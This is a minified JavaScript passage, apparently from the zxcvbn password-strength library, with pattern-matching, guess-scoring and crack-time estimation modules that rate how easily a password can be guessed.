u=e.slice(n,+r+1||9e9),/^[a-z]+$/.test(u)?(s="lower",o=26):/^[A-Z]+$/.test(u)?(s="upper",o=26):/^\d+$/.test(u)?(s="digits",o=10):(s="unicode",o=26),h.push({pattern:"sequence",i:n,j:r,token:e.slice(n,+r+1||9e9),sequence_name:s,sequence_space:o,ascending:i>0})}}(this),h=[],n=0,a=null,i=s=1,o=e.length;1<=o?s<o:s>o;i=1<=o?++s:--s)t=e.charCodeAt(i)-e.charCodeAt(i-1),null==a&&(a=t),t!==a&&(r=i-1,u(n,r,a),n=r,a=t);return u(n,e.length-1,a),h},regex_match:function(e,t){var n,r,i,a;null==t&&(t=REGEXEN),n=[];for(name in t)for(r=t[name],r.lastIndex=0;i=r.exec(e);)a=i[0],n.push({pattern:"regex",token:a,i:i.index,j:i.index+i[0].length-1,regex_name:name,regex_match:i});return this.sorted(n)},date_match:function(e){var t,n,r,i,a,s,o,h,u,c,l,_,f,d,p,g,m,A,E,y,v,I,R,T,D,k,x,j,b,N,S,q,C,L;for(_=[],f=/^\d{4,8}$/,d=/^(\d{1,4})([\s\/\\_.-])(\d{1,2})\2(\d{1,4})$/,s=m=0,v=e.length-4;0<=v?m<=v:m>=v;s=0<=v?++m:--m)for(o=A=I=s+3,R=s+7;(I<=R?A<=R:A>=R)&&!(o>=e.length);o=I<=R?++A:--A)if(L=e.slice(s,+o+1||9e9),f.exec(L)){for(r=[],T=DATE_SPLITS[L.length],E=0,c=T.length;E<c;E++)D=T[E],h=D[0],u=D[1],a=this.map_ints_to_dmy([parseInt(L.slice(0,h)),parseInt(L.slice(h,u)),parseInt(L.slice(u))]),null!=a&&r.push(a);if(r.length>0){for(t=r[0],p=function(e){return Math.abs(e.year-scoring.REFERENCE_YEAR)},g=p(r[0]),k=r.slice(1),y=0,l=k.length;y<l;y++)n=k[y],i=p(n),i<g&&(x=[n,i],t=x[0],g=x[1]);_.push({pattern:"date",token:L,i:s,j:o,separator:"",year:t.year,month:t.month,day:t.day})}}for(s=q=0,j=e.length-6;0<=j?q<=j:q>=j;s=0<=j?++q:--q)for(o=C=b=s+5,N=s+9;(b<=N?C<=N:C>=N)&&!(o>=e.length);o=b<=N?++C:--C)L=e.slice(s,+o+1||9e9),S=d.exec(L),null!=S&&(a=this.map_ints_to_dmy([parseInt(S[1]),parseInt(S[3]),parseInt(S[4])]),null!=a&&_.push({pattern:"date",token:L,i:s,j:o,separator:S[2],year:a.year,month:a.month,day:a.day}));return this.sorted(_.filter(function(e){var t,n,r,i;for(t=!1,i=0,n=_.length;i<n;i++)if(r=_[i],e!==r&&r.i<=e.i&&r.j>=e.j){t=!0;break}return!t}))},map_ints_to_dmy:function(e){var t,n,r,i,a,s,o,h,u,c,l,_,f,d,p,g;if(!(e[1]>31||e[1]<=0)){for(o=0,h=0,p=0,s=0,r=e.length;s<r;s++){if(n=e[s],99<n&&n<DATE_MIN_YEAR||n>DATE_MAX_YEAR)return;n>31&&(h+=1),n>12&&(o+=1),n<=0&&(p+=1)}if(!(h>=2||3===o||p>=2)){for(c=[[e[2],e.slice(0,2)],[e[0],e.slice(1,3)]],u=0,i=c.length;u<i;u++)if(_=c[u],g=_[0],d=_[1],DATE_MIN_YEAR<=g&&g<=DATE_MAX_YEAR)return t=this.map_ints_to_dm(d),null!=t?{year:g,month:t.month,day:t.day}:void 0;for(l=0,a=c.length;l<a;l++)if(f=c[l],g=f[0],d=f[1],t=this.map_ints_to_dm(d),null!=t)return g=this.two_to_four_digit_year(g),{year:g,month:t.month,day:t.day}}}},map_ints_to_dm:function(e){var t,n,r,i,a,s;for(a=[e,e.slice().reverse()],i=0,n=a.length;i<n;i++)if(s=a[i],t=s[0],r=s[1],1<=t&&t<=31&&1<=r&&r<=12)return{day:t,month:r}},two_to_four_digit_year:function(e){return e>99?e:e>50?e+1900:e+2e3}},module.exports=matching;

},{"./adjacency_graphs":1,"./frequency_lists":3,"./scoring":6}],6:[function(require,module,exports){
var BRUTEFORCE_CARDINALITY,MIN_GUESSES_BEFORE_GROWING_SEQUENCE,MIN_SUBMATCH_GUESSES_MULTI_CHAR,MIN_SUBMATCH_GUESSES_SINGLE_CHAR,adjacency_graphs,calc_average_degree,k,scoring,v;adjacency_graphs=require("./adjacency_graphs"),calc_average_degree=function(e){var t,r,n,s,a,u;t=0;for(n in e)a=e[n],t+=function(){var e,t,r;for(r=[],t=0,e=a.length;t<e;t++)s=a[t],s&&r.push(s);return r}().length;return t/=function(){var t;t=[];for(r in e)u=e[r],t.push(r);return t}().length},BRUTEFORCE_CARDINALITY=10,MIN_GUESSES_BEFORE_GROWING_SEQUENCE=1e4,MIN_SUBMATCH_GUESSES_SINGLE_CHAR=10,MIN_SUBMATCH_GUESSES_MULTI_CHAR=50,scoring={nCk:function(e,t){var r,n,s,a;if(t>e)return 0;if(0===t)return 1;for(s=1,r=n=1,a=t;1<=a?n<=a:n>=a;r=1<=a?++n:--n)s*=e,s/=r,e-=1;return s},log10:function(e){return Math.log(e)/Math.log(10)},log2:function(e){return Math.log(e)/Math.log(2)},factorial:function(e){var t,r,n,s;if(e<2)return 1;for(t=1,r=n=2,s=e;2<=s?n<=s:n>=s;r=2<=s?++n:--n)t*=r;return t},most_guessable_match_sequence:function(e,t,r){var n,s,a,u,i,_,o,h,E,c,g,f,l,A,S,p,R,I,v,M,N,C,T,U;for(null==r&&(r=!1),l=e.length,f=function(){var e,t,r;for(r=[],n=e=0,t=l;0<=t?e<t:e>t;n=0<=t?++e:--e)r.push([]);return r}(),A=0,_=t.length;A<_;A++)c=t[A],f[c.j].push(c);for(I=0,o=f.length;I<o;I++)E=f[I],E.sort(function(e,t){return e.i-t.i});for(S={m:function(){var e,t,r;for(t=[],n=r=0,e=l;0<=e?r<e:r>e;n=0<=e?++r:--r)t.push({});return t}(),pi:function(){var e,t,r;for(t=[],n=r=0,e=l;0<=e?r<e:r>e;n=0<=e?++r:--r)t.push({});return t}(),g:function(){var e,t,r;for(t=[],n=r=0,e=l;0<=e?r<e:r>e;n=0<=e?++r:--r)t.push({});return t}()},T=function(t){return function(n,s){var a,u,i,_,o,h;_=n.j,o=t.estimate_guesses(n,e),s>1&&(o*=S.pi[n.i-1][s-1]),i=t.factorial(s)*o,r||(i+=Math.pow(MIN_GUESSES_BEFORE_GROWING_SEQUENCE,s-1)),h=S.g[_];for(u in h)if(a=h[u],!(u>s)&&a<=i)return;return S.g[_][s]=i,S.m[_][s]=n,S.pi[_][s]=o}}(this),s=function(e){return function(e){var t,r,n,s,a,u;for(c=g(0,e),T(c,1),a=[],t=u=1,s=e;1<=s?u<=s:u>=s;t=1<=s?++u:--u)c=g(t,e),a.push(function(){var e,s;e=S.m[t-1],s=[];for(r in e)n=e[r],r=parseInt(r),"bruteforce"!==n.pattern&&s.push(T(c,r+1));return s}());return a}}(this),g=function(t){return function(t,r){return{pattern:"bruteforce",token:e.slice(t,+r+1||9e9),i:t,j:r}}}(this),C=function(e){return function(e){var t,r,n,s,a,u,i;u=[],s=e-1,a=void 0,n=Infinity,i=S.g[s];for(r in i)t=i[r],t<n&&(a=r,n=t);for(;s>=0;)c=S.m[s][a],u.unshift(c),s=c.i-1,a--;return u}}(this),u=N=0,v=l;0<=v?N<v:N>v;u=0<=v?++N:--N){for(M=f[u],U=0,h=M.length;U<h;U++)if(c=M[U],c.i>0)for(i in S.m[c.i-1])i=parseInt(i),T(c,i+1);else T(c,1);s(u)}return R=C(l),p=R.length,a=0===e.length?1:S.g[l-1][p],{password:e,guesses:a,guesses_log10:this.log10(a),sequence:R}},estimate_guesses:function(e,t){var r,n,s;return null!=e.guesses?e.guesses:(s=1,e.token.length<t.length&&(s=1===e.token.length?MIN_SUBMATCH_GUESSES_SINGLE_CHAR:MIN_SUBMATCH_GUESSES_MULTI_CHAR),r={bruteforce:this.bruteforce_guesses,dictionary:this.dictionary_guesses,spatial:this.spatial_guesses,repeat:this.repeat_guesses,sequence:this.sequence_guesses,regex:this.regex_guesses,date:this.date_guesses},n=r[e.pattern].call(this,e),e.guesses=Math.max(n,s),e.guesses_log10=this.log10(e.guesses),e.guesses)},bruteforce_guesses:function(e){var t,r;return t=Math.pow(BRUTEFORCE_CARDINALITY,e.token.length),t===Number.POSITIVE_INFINITY&&(t=Number.MAX_VALUE),r=1===e.token.length?MIN_SUBMATCH_GUESSES_SINGLE_CHAR+1:MIN_SUBMATCH_GUESSES_MULTI_CHAR+1,Math.max(t,r)},repeat_guesses:function(e){return e.base_guesses*e.repeat_count},sequence_guesses:function(e){var t,r;return r=e.token.charAt(0),t="a"===r||"A"===r||"z"===r||"Z"===r||"0"===r||"1"===r||"9"===r?4:r.match(/\d/)?10:26,e.ascending||(t*=2),t*e.token.length},MIN_YEAR_SPACE:20,REFERENCE_YEAR:2016,regex_guesses:function(e){var t,r;if(t={alpha_lower:26,alpha_upper:26,alpha:52,alphanumeric:62,digits:10,symbols:33},e.regex_name in t)return Math.pow(t[e.regex_name],e.token.length);switch(e.regex_name){case"recent_year":return r=Math.abs(parseInt(e.regex_match[0])-this.REFERENCE_YEAR),r=Math.max(r,this.MIN_YEAR_SPACE)}},date_guesses:function(e){var t,r;return r=Math.max(Math.abs(e.year-this.REFERENCE_YEAR),this.MIN_YEAR_SPACE),t=365*r,e.separator&&(t*=4),t},KEYBOARD_AVERAGE_DEGREE:calc_average_degree(adjacency_graphs.qwerty),KEYPAD_AVERAGE_DEGREE:calc_average_degree(adjacency_graphs.keypad),KEYBOARD_STARTING_POSITIONS:function(){var e,t;e=adjacency_graphs.qwerty,t=[];for(k in e)v=e[k],t.push(k);return t}().length,KEYPAD_STARTING_POSITIONS:function(){var e,t;e=adjacency_graphs.keypad,t=[];for(k in e)v=e[k],t.push(k);return t}().length,spatial_guesses:function(e){var t,r,n,s,a,u,i,_,o,h,E,c,g,f,l,A,S,p;for("qwerty"===(E=e.graph)||"dvorak"===E?(l=this.KEYBOARD_STARTING_POSITIONS,s=this.KEYBOARD_AVERAGE_DEGREE):(l=this.KEYPAD_STARTING_POSITIONS,s=this.KEYPAD_AVERAGE_DEGREE),a=0,t=e.token.length,S=e.turns,u=_=2,c=t;2<=c?_<=c:_>=c;u=2<=c?++_:--_)for(o=Math.min(S,u-1),i=h=1,g=o;1<=g?h<=g:h>=g;i=1<=g?++h:--h)a+=this.nCk(u-1,i-1)*l*Math.pow(s,i);if(e.shifted_count)if(r=e.shifted_count,n=e.token.length-e.shifted_count,0===r||0===n)a*=2;else{for(A=0,u=p=1,f=Math.min(r,n);1<=f?p<=f:p>=f;u=1<=f?++p:--p)A+=this.nCk(r+n,u);a*=A}return a},dictionary_guesses:function(e){var t;return e.base_guesses=e.rank,e.uppercase_variations=this.uppercase_variations(e),e.l33t_variations=this.l33t_variations(e),t=e.reversed&&2||1,e.base_guesses*e.uppercase_variations*e.l33t_variations*t},START_UPPER:/^[A-Z][^A-Z]+$/,END_UPPER:/^[^A-Z]+[A-Z]$/,ALL_UPPER:/^[^a-z]+$/,ALL_LOWER:/^[^A-Z]+$/,uppercase_variations:function(e){var t,r,n,s,a,u,i,_,o,h,E,c;if(c=e.token,c.match(this.ALL_LOWER)||c.toLowerCase()===c)return 1;for(_=[this.START_UPPER,this.END_UPPER,this.ALL_UPPER],u=0,a=_.length;u<a;u++)if(h=_[u],c.match(h))return 2;for(r=function(){var e,t,r,s;for(r=c.split(""),s=[],t=0,e=r.length;t<e;t++)n=r[t],n.match(/[A-Z]/)&&s.push(n);return s}().length,t=function(){var e,t,r,s;for(r=c.split(""),s=[],t=0,e=r.length;t<e;t++)n=r[t],n.match(/[a-z]/)&&s.push(n);return s}().length,E=0,s=i=1,o=Math.min(r,t);1<=o?i<=o:i>=o;s=1<=o?++i:--i)E+=this.nCk(r+t,s);return E},l33t_variations:function(e){var t,r,n,s,a,u,i,_,o,h,E,c,g;if(!e.l33t)return 1;g=1,o=e.sub;for(E in o)if(c=o[E],s=e.token.toLowerCase().split(""),t=function(){var e,t,r;for(r=[],t=0,e=s.length;t<e;t++)n=s[t],n===E&&r.push(n);return r}().length,r=function(){var e,t,r;for(r=[],t=0,e=s.length;t<e;t++)n=s[t],n===c&&r.push(n);return r}().length,0===t||0===r)g*=2;else{for(i=Math.min(r,t),_=0,a=u=1,h=i;1<=h?u<=h:u>=h;a=1<=h?++u:--u)_+=this.nCk(r+t,a);g*=_}return g}},module.exports=scoring;

},{"./adjacency_graphs":1}],7:[function(require,module,exports){
var time_estimates;time_estimates={estimate_attack_times:function(e){var t,n,s,o;n={online_throttling_100_per_hour:e/(100/3600),online_no_throttling_10_per_second:e/10,offline_slow_hashing_1e4_per_second:e/1e4,offline_fast_hashing_1e10_per_second:e/1e10},t={};for(s in n)o=n[s],t[s]=this.display_time(o);return{crack_times_seconds:n,crack_times_display:t,score:this.guesses_to_score(e)}},guesses_to_score:function(e){var t;return t=5,e<1e3+t?0:e<1e6+t?1:e<1e8+t?2:e<1e10+t?3:4},display_time:function(e){var t,n,s,o,_,r,i,a,u,c;return i=60,r=60*i,s=24*r,a=31*s,c=12*a,n=100*c,u=e<1?[null,"less than a second"]:e<i?(t=Math.round(e),[t,t+" second"]):e<r?(t=Math.round(e/i),[t,t+" minute"]):e<s?(t=Math.round(e/r),[t,t+" hour"]):e<a?(t=Math.round(e/s),[t,t+" day"]):e<c?(t=Math.round(e/a),[t,t+" month"]):e<n?(t=Math.round(e/c),[t,t+" year"]):[null,"centuries"],o=u[0],_=u[1],null!=o&&1!==o&&(_+="s"),_}},module.exports=time_estimates;

},{}]},{},[4])(4)
});
